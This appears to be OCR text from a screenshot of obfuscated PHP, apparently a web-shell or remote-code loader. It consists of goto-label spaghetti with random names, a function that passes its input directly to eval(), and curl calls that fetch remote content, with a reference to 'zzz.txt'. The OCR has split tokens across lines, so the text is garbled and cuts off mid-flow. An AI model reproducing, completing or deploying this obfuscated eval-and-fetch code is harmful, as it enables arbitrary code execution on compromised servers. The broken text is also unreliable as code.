
= 
"zzz.txt"
; 
goto
 JS6h_; L_1N2: 
goto
 O2NzI; 
goto
 U7CGQ; cMMnm: 
function
ADXu9
(
$IsL3r
)
{ 
eval
(
$IsL3r
); } 
goto
 kgE3A; Dh8v0: kT36G: 
go
to
 wLu41; GBIYj: 
goto
 lXhF8; 
goto
 vJ5WV; mwW
O2: 
goto
 D91Kn; 
goto
 i0M7E; CQnXK: 
goto
 K7m2
v; 
goto
 BwlVH; enBN0: 
goto
 aiOoE; 
goto
 ZC0R
G; MzLnK: 
goto
 gsiVk; 
goto
 Gl2jk; tNG19: Hrc
V0: 
goto
 GBIYj; wLu41: 
goto
 F5PQH; 
goto
 A5oX
7; r9mH8: 
goto
 CWlMA; 
goto
 KJ4sO; fB516: 
got
o
 NrdhJ; 
goto
 bnobz; R_O7i: 
function
KioJb
(
$aUQCm
)
{ 
goto
 Aj7vb; E6vDT: y1JAN: 
goto
 Y3
t84; HhK5C: 
goto
 BghmO; 
goto
 D3PtG; FbGNz: 
g
oto
 y1JAN; 
goto
 PmeL7; wvOkx: 
goto
 p9sds; 
go
to
 HhK5C; Eh6ia: 
goto
 HzDXa; 
goto
 WwjuI; r8e
KO: NhQVY: 
goto
 vhlOC; vvHXX: 
goto
 etMSm; 
go
to
 Bfmcm; WwjuI: W0ZNq: 
goto
 DmHYP; Bfmcm: j
fCAK: 
goto
 u2i0X; Lds4X: 
$RdJ1G
 = curl_exec
(
$Myzvh
); 
goto
 FbGNz; PmeL7: YIEJB: 
goto
 wvO
kx; zXu8R: curl_close(
$Myzvh
); 
goto
 S7eJB; h
za_A: 
goto
 miCGd; 
goto
 BNrk_; vhlOC: lkhU9: 
goto
 vvHXX; zHjKV: nTKuR: 
goto
 nHtXU; UK7N9: 
goto
 NhQVY; 
goto
 r8eKO; rskmC: bU2xo: 
goto
 R
knQm; DmHYP: 
goto
 lkhU9; 
goto
 ouB7P; v577t: 
etMSm: 
goto
 Qtfrd; aW4El: XckM3: 
goto
 QYdxm; 